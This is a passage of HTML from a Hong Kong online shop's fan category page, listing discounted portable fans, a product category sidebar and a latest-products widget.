         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/smartech-eco-fan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/08115914/SF-8398-table-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/04/08115914/SF-8398-table-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/04/08115914/SF-8398-table-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/04/08115914/SF-8398-table-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/02153923/SF-8398-wall-mounted-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 50%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/smartech-eco-fan/">Smartech “Eco Fan” 智能便攜搖擺風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcd732c"  data-product-id="1037800"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;248</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;498</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1037763 status-publish instock product_cat-8134 product_cat-2965 product_cat-brand product_cat-homage product_cat-ready_stock product_cat-8265 product_cat--homage product_tag-18857 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1037763" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1037763" data-product_sku="SG-3688A" aria-label="將「Smartech “Eco Cool+” 便攜製冷風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1037763">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1037763" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1037763" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/smartech-eco-cool/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/02145747/SG-3688A-Desk01.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/02145814/SG-3688A-Model04-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 63%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/smartech-eco-cool/">Smartech “Eco Cool+” 便攜製冷風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcd99e1"  data-product-id="1037763"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1013384 status-publish last instock product_cat-cool-products product_cat-product-discovery product_cat-2966 product_cat-brand product_cat-8264 product_cat-travelsports product_cat-ready_stock product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/seraphina-f01/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1013384" data-product_sku="" aria-label="選取「Seraphina F01 輕盈大風量掛頸手提兩用渦輪風扇 | 強勁風力100檔 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1013384">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1013384" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1013384" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/seraphina-f01/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/02/04181253/WeChat-Screenshot_20250304181239-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/02/04181253/WeChat-Screenshot_20250304181239-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/02/04181253/WeChat-Screenshot_20250304181239-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/02/04181253/WeChat-Screenshot_20250304181239-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/02/04181523/WeChat-Screenshot_20250304181239-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 38%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/seraphina-f01/">Seraphina F01 輕盈大風量掛頸手提兩用渦輪風扇 | 強勁風力100檔 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dcdc2ac"  data-product-id="1013384"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;180</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;288</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/page/2/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13653)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13626)</span><ul class='children'>
<li class="cat-item cat-item-18710"><a href="https://searchingc.com/product-category/brand/brand_top10/">品牌直送 - 每週 Top 10 精選</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-19193"><a href="https://searchingc.com/product-category/brand/acg/">品牌直送 - 動漫聯乘系列</a> <span class="count">(170)</span></li>
<li class="cat-item cat-item-15581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">品牌直送 - 女生專屬</a> <span class="count">(258)</span></li>
<li class="cat-item cat-item-15999"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb/">品牌直送 - 健康生活</a> <span class="count">(204)</span></li>
<li class="cat-item cat-item-13397"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">品牌直送 - 台灣設計</a> <span class="count">(437)</span></li>
<li class="cat-item cat-item-13395"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">品牌直送 - 文創專區</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-13396"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">品牌直送 - 香港設計</a> <span class="count">(101)</span></li>
<li class="cat-item cat-item-12473"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">品牌直送 - 時尚服飾</a> <span class="count">(596)</span></li>
<li class="cat-item cat-item-9706"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">品牌直送 – 環球美食</a> <span class="count">(546)</span></li>
<li class="cat-item cat-item-2963"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">品牌直送 – 電子科技</a> <span class="count">(3597)</span></li>
<li class="cat-item cat-item-2965"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">品牌直送 – 旅遊運動</a> <span class="count">(2005)</span></li>
<li class="cat-item cat-item-2966 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a> <span class="count">(5565)</span>	<ul class='children'>
<li class="cat-item cat-item-8171"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a> <span class="count">(1106)</span></li>
<li class="cat-item cat-item-8264 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a> <span class="count">(785)</span>		<ul class='children'>
<li class="cat-item cat-item-8917"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a> <span class="count">(164)</span></li>
<li class="cat-item cat-item-8271"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-8269"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a> <span class="count">(96)</span></li>
<li class="cat-item cat-item-8771"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-8710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a> <span class="count">(98)</span></li>
<li class="cat-item cat-item-8270"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-8426"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-8273"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a> <span class="count">(208)</span></li>
<li class="cat-item cat-item-8265 current-cat cat-parent"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/">風扇</a> <span class="count">(118)</span>			<ul class='children'>
<li class="cat-item cat-item-20366"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87/">循環風扇</a> <span class="count">(0)</span></li>
			</ul>
</li>
		</ul>
</li>
<li class="cat-item cat-item-8303"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a> <span class="count">(773)</span></li>
<li class="cat-item cat-item-8219"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a> <span class="count">(68)</span></li>
<li class="cat-item cat-item-8287"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a> <span class="count">(206)</span></li>
<li class="cat-item cat-item-8139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a> <span class="count">(800)</span></li>
<li class="cat-item cat-item-8272"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a> <span class="count">(490)</span></li>
<li class="cat-item cat-item-8293"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a> <span class="count">(589)</span></li>
<li class="cat-item cat-item-8302"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-8234"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-8282"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-8250"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a> <span class="count">(119)</span></li>
<li class="cat-item cat-item-8077"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a> <span class="count">(791)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-2971"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">品牌直送 – 兒童嬰孩</a> <span class="count">(596)</span></li>
<li class="cat-item cat-item-2968"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">品牌直送 – 寵物用品</a> <span class="count">(208)</span></li>
<li class="cat-item cat-item-2969"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">品牌直送 – 藝術玩具</a> <span class="count">(650)</span></li>
</ul>
</li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(995)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(222)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(128)</span></li>
<li class="cat-item cat-item-54"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3702)</span></li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3783)</span></li>
<li class="cat-item cat-item-60"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1786)</span></li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3814)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(764)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1589)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(834)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(591)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(274)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2525)</span></li>
<li class="cat-item cat-item-100"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2680)</span></li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/agelocer-manta/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/13181207/product-image-2026-01-13T180750.729.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* AGELOCER 飄翼幻影 X 極致鏤空 陀飛輪腕錶 - 限量50件</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697541dd65cfe"  data-product-id="1171288"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;14,999</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/urevo/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1.jpg 1600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* UREVO 首款 AI調節 氣壓式無線復原腿套</span>
	</a>

				
